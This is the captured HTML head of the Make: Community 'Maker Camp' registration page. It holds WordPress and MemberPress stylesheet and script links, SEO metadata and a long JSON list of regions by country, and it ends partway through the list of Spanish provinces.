

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://make.co/register/makercamp/?mepr-unauth-page=5777&redirect_to=%2Fproject-library%2F%3F_sft_ages%3Dage1-under-5
body_size: 44588
content:


<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	  <link rel='stylesheet' id='make-co-style-css' href='https://make.co/wp-content/themes/make-community/css/style.min.css?ver=1.0.1411' type='text/css' media='all' />
	<!--[if lt IE 9]><script>document.createElement('');</script><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
    window.addEventListener("DOMContentLoaded", function(event) {
	if (document.cookie.indexOf("dark_mode=") >= 0) {
  		document.body.classList.add("dark-mode");
	}
});
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Maker Camp - Make: Community</title>
	<link rel="canonical" href="https://make.co/register/makercamp/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Maker Camp - Make: Community" />
	<meta property="og:description" content="If you are already registered, please login before continuing. Please take a moment to verify the information below is correct and up to date. Thank you! Name:* First Name* Last Name* First Name Required Last Name Required Billing Address Address Line 1: Address Line 1 is not valid Address Line ..." />
	<meta property="og:url" content="https://make.co/register/makercamp/" />
	<meta property="og:site_name" content="Make: Community" />
	<meta property="article:publisher" content="https://facebook.com/makemagazine" />
	<meta property="article:modified_time" content="2025-07-16T21:44:54+00:00" />
	<meta property="og:image" content="https://make.co/wp-content/uploads/2020/02/make-community-online-magazine.jpg" />
	<meta property="og:image:width" content="801" />
	<meta property="og:image:height" content="477" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@make" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://make.co/register/makercamp/","url":"https://make.co/register/makercamp/","name":"Maker Camp - Make: Community","isPartOf":{"@id":"https://make.co/#website"},"datePublished":"2022-04-13T17:51:16+00:00","dateModified":"2025-07-16T21:44:54+00:00","breadcrumb":{"@id":"https://make.co/register/makercamp/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://make.co/register/makercamp/"]}]},{"@type":"BreadcrumbList","@id":"https://make.co/register/makercamp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://make.co/"},{"@type":"ListItem","position":2,"name":"Maker Camp"}]},{"@type":"WebSite","@id":"https://make.co/#website","url":"https://make.co/","name":"Make: Community","description":"A Community for Makers","publisher":{"@id":"https://make.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://make.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://make.co/#organization","name":"Make: Community","url":"https://make.co/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://make.co/#/schema/logo/image/","url":"https://i0.wp.com/make.co/wp-content/uploads/2021/06/make_co_logo.png?fit=129%2C50&ssl=1","contentUrl":"https://i0.wp.com/make.co/wp-content/uploads/2021/06/make_co_logo.png?fit=129%2C50&ssl=1","width":129,"height":50,"caption":"Make: Community"},"image":{"@id":"https://make.co/#/schema/logo/image/"},"sameAs":["https://facebook.com/makemagazine","https://x.com/make"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Make: Community &raquo; Feed" href="https://make.co/feed/" />
<link rel='stylesheet' id='mp-pro-theme-css' href='https://make.co/wp-content/plugins/memberpress/css/readylaunch/theme.css?ver=1.12.11' type='text/css' media='all' />
<link rel='stylesheet' id='mpgft-signup-css' href='https://make.co/wp-content/plugins/memberpress-gifting/public/css/signup.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='mp-theme-css' href='https://make.co/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.12.11' type='text/css' media='all' />
<link rel='stylesheet' id='mepr-jquery-ui-smoothness-css' href='https://make.co/wp-content/plugins/memberpress/css/vendor/jquery-ui/smoothness.min.css?ver=1.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css' href='https://make.co/wp-content/plugins/memberpress/css/vendor/jquery-ui-timepicker-addon.css?ver=1.12.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://make.co/wp-content/plugins/memberpress/css/vendor/magnific-popup.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mp-signup-css' href='https://make.co/wp-content/plugins/memberpress/css/signup.css?ver=1.12.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://make.co/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mp-login-css-css' href='https://make.co/wp-content/plugins/memberpress/css/ui/login.css?ver=1.12.11' type='text/css' media='all' />
<link rel='stylesheet' id='mp-pro-checkout-css' href='https://make.co/wp-content/plugins/memberpress/css/readylaunch/checkout.css?ver=1.12.11' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://make.co/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='timed-content-css-css' href='https://make.co/wp-content/plugins/timed-content/css/timed-content.css?ver=2.97' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://make.co/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745274989' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://make.co/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745274995' type='text/css' media='all' />
<script type="text/javascript" src="https://make.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/memberpress/js/vendor/jquery.payment.js?ver=1.12.11" id="jquery.payment-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/memberpress/js/validate.js?ver=1.12.11" id="mp-validate-js"></script>
<script type="text/javascript" id="mp-i18n-js-extra">
/* <![CDATA[ */
var MeprI18n = {"states":{"MX":{"Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Ciudad de Mexico":"Ciudad de M\u00e9xico (CDMX)","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Estado de Mexico":"Edo. de M\u00e9xico","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Jalisco":"Jalisco","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Nuevo Leon":"Nuevo Le\u00f3n","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"},"PT":{"AC":"A\u00e7ores","AG":"Algarve","AT":"Alentejo","CE":"Centro","LT":"Lisboa e Vale do Tejo","MD":"Madeira","NO":"Norte"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"ID":{"BA":"Bali","BB":"Bangka Belitung","BT":"Banten","BE":"Bengkulu","AC":"Daerah Istimewa Aceh","YO":"Daerah Istimewa Yogyakarta","JK":"DKI Jakarta","GO":"Gorontalo","JA":"Jambi","JB":"Jawa Barat","JT":"Jawa Tengah","JI":"Jawa Timur","KB":"Kalimantan Barat","KS":"Kalimantan Selatan","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KU":"Kalimantan Utara","KR":"Kepulauan Riau","LA":"Lampung","MA":"Maluku","MU":"Maluku Utara","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","PA":"Papua","PB":"Papua Barat","RI":"Riau","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SB":"Sumatera Barat","SS":"Sumatera Selatan","SU":"Sumatera Utara"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"NZ":{"AK":"Auckland","BP":"Bay of Plenty","CT":"Canterbury","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","MB":"Marlborough","NS":"Nelson","NL":"Northland","OT":"Otago","SL":"Southland","TK":"Taranaki","TM":"Tasman","WA":"Waikato","WE":"Wellington","WC":"West Coast"},"CH":{"AG":"Aargau","AR":"Appenzell Ausserrhoden","AI":"Appenzell Innerrhoden","BL":"Basel-Landschaft","BS":"Basel-Stadt","BE":"Bern","FR":"Freiburg","GE":"Gen\u00e8ve","GL":"Glarus","GR":"Graub\u00fcnden","JU":"Jura","LU":"Luzern","NE":"Neuch\u00e2tel","NW":"Nidwalden","OW":"Obwalden","SH":"Schaffhausen","SZ":"Schwyz","SO":"Solothurn","SG":"St. Gallen","TG":"Thurgau","TI":"Ticino","UR":"Uri","VS":"Valais","VD":"Vaud","ZG":"Zug","ZH":"Z\u00fcrich"},"IN":{"AP":"Andra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad 